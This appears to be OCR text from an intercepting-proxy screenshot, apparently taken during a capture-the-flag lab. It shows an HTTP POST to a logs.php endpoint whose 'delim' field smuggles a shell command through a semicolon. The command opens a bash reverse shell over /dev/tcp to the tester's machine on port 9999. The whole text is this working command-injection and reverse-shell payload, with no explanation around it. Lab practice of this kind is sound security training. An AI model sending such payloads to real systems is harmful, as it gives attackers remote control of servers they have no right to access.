 Request
Pretty Raw Hex
\n
1 POST /logs.php HTTP/1.1
2 Host: 10.129.95.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://10.129.95.185
10 Connection: keep-alive
11 Referer: http://10.129.95.185/file_logs.php
12 Cookie: PHPSESSID=mun5vu8441t4oqeelleukjueu4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 delim=
comma%3b+bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.13
/9999+0>%261'